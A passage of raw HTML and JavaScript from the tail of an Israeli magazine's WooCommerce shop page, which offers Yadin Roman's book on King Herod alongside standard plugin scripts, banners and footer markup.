                <li style="display: none; width: 100%;" class="slide-10909 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:46" data-filename="ארץ-וטבע-באנרים-03-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-03-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10909 msDefaultImage" title="ארץ וטבע באנרים-03" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10911 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:37:05" data-filename="ארץ-וטבע-באנרים-04-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-04-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10911 msDefaultImage" title="ארץ וטבע באנרים-04" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div><div id="media_image-34" class="widget widget_media_image"><a href="https://www.biblicalnaturalhistory.org/?lang=he"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg" class="image wp-image-9595  attachment-full size-full" alt="מוזיאון הטבע התנכי באנר" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-36" class="widget widget_media_image"><a href="https://cochin.org.il/" class="custom-link no-lightbox" title="Cochin banner 350&#215;350" onclick="event.stopPropagation()" target="_self"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg" class="image wp-image-9743  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">metroeretz.com</span>			<div class="textwidget"><p>מטרופוליס &#8211; ארץ וטבע &#8211; ארץ מגאזין &#8211; מדריכים &#8211; מדריכי טיולים &#8211; מגזין טיולים &#8211; מגזין למטיילים &#8211; מגאזין להרחבת אופקים &#8211; ידע כללי &#8211; מגאזין טיולים</p>
</div>
		</div><div id="meta-4" class="widget widget_meta"><span class="gamma widget-title">כלים</span>
		<ul>
						<li><a href="https://www.metroeretz.com/wp-login.php">התחבר</a></li>
			<li><a href="https://www.metroeretz.com/feed/">פיד רשומות</a></li>
			<li><a href="https://www.metroeretz.com/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.metroeretz.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/" target="_blank" rel="noreferrer noopener">תקנון שימוש באתר</a></p>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.metroeretz.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>מגאזין ארץ הצבי בע&quot;מ<br />
מעבר יבוק 5, קומה 2, תל אביב<br />
03-6912211</p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_gallery-8" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-1624 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/eretz-vateva/' class="custom-link no-lightbox" title="ארץ וטבע" onclick="event.stopPropagation()" target="_self" rel="https://www.metroeretz.com/product-category/eretz-vateva/"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ארץ וטבע" aria-describedby="gallery-1-3364" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3364'>
				ארץ וטבע
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="מדריכי מטרופוליס" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="מדריכי מטרופוליס" aria-describedby="gallery-1-3366" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3366'>
				מדריכי מטרופוליס
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="ספרים" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ספרים" aria-describedby="gallery-1-3368" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3368'>
				ספרים
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product/megiddoguide/' class="custom-link no-lightbox" title="megido" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="megido" aria-describedby="gallery-1-3369" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3369'>
				מגידו
				</figcaption></figure>
		</div>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; מגזין ארץ הצבי 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="ווקומרס - פלטפורמת המסחר האלקטרוני הטובה ביותר לוורדפרס" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.metroeretz.com/my-account/">החשבון שלי</a>					</li>
									<li class="search">
						<a href="">חיפוש</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.metroeretz.com/cart/">עגלת קניות				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HordosEngweb" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">אתם צופים ב: <strong>Herod: The Life and Death of the King of Judea</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>169.00</span></span>
													</div>
						<a href="/product/herod/?add-to-cart=1624" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							הוספה לסל						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshop/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://www.metroeretz.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05e1\u05e4\u05e8\u05d9\u05dd \u05d5\u05d0\u05dc\u05d1\u05d5\u05de\u05d9\u05dd","@id":"https://www.metroeretz.com/product-category/books-albums/"}},{"@type":"ListItem","position":3,"item":{"name":"Herod: The Life and Death of the King of Judea","@id":"https://www.metroeretz.com/product/herod/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.metroeretz.com/product/herod/#product","name":"Herod: The Life and Death of the King of Judea","url":"https://www.metroeretz.com/product/herod/","description":"Yadin Roman\r\nSize: 23 X 28 cms\r\n242 pages\r\nSoft cover\r\nImages are for illustration only and do not neccesarily portray the actual width of the books.\r\nYadin Roman presents the intriguing story of King Herod of Judea and professor Ehud Netzer\u2019s discovery of Herod\u2019s monumental palaces and mausoleum. He then goes behind the scenes to provide readers with an inside view of the production of the unprecedented exhibition on King Herod at the Israeli Museum, Jerusalem","image":"https://www.metroeretz.com/wp-content/uploads/2020/04/HordosEngweb-1.jpg","sku":"409-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"169.00","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.metroeretz.com/product/herod/","seller":{"@type":"Organization","name":"\u05de\u05d2\u05d6\u05d9\u05df \u05d0\u05e8\u05e5 \u05d4\u05e6\u05d1\u05d9","url":"https://www.metroeretz.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false"> var dFlipLocation = "https://www.metroeretz.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"false","backgroundColor":"transparent","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":1,"duration":800,"soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"false","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"fakeZoom":1,"flexibility":1,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":0,"flipbook3DTiltAngleLeft":0,"autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","shelfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="jquery.wp-smartcrop-js-extra">
var wpsmartcrop_options = {"focus_mode":"power-lines"};
//# sourceURL=jquery.wp-smartcrop-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","nonce":"765bb2517b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u05d4\u05e8\u05d7\u05d1 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3","collapse":"\u05db\u05d5\u05d5\u05e5 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.20" id="bookshop-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_10903 = function($) {$('#metaslider_10903').addClass('flexslider');
            $('#metaslider_10903').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_10903');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_10903')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_10903').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_10903');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_10903');
        };
        var timer_metaslider_10903 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_10903, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_10903, 1) : metaslider_10903(window.jQuery);
        };
        timer_metaslider_10903();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://www.metroeretz.com"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}},"product":{"id":1624,"name":"Herod: The Life and Death of the King of Judea","categories":[{"name":"\u05e1\u05e4\u05e8\u05d9\u05dd \u05d5\u05d0\u05dc\u05d1\u05d5\u05de\u05d9\u05dd"}],"prices":{"price":16900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1624"}}},"products":[{"id":6529,"name":"\u05d0\u05d2\u05e8\u05d9\u05e4\u05e1 \u05d5\u05d1\u05e0\u05d9\u05d5 - \u05e8\u05d5\u05de\u05df \u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9","categories":[{"name":"\u05e1\u05e4\u05e8\u05d9\u05dd \u05d5\u05d0\u05dc\u05d1\u05d5\u05de\u05d9\u05dd"}],"prices":{"price":11200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6529"}}},{"id":4892,"name":"HERODIUM Guide","categories":[{"name":"\u05de\u05d3\u05e8\u05d9\u05db\u05d9 \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05dc\u05d0\u05e8\u05e5"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4892"}}},{"id":4897,"name":"MEGIDDO Guide","categories":[{"name":"\u05de\u05d3\u05e8\u05d9\u05db\u05d9 \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 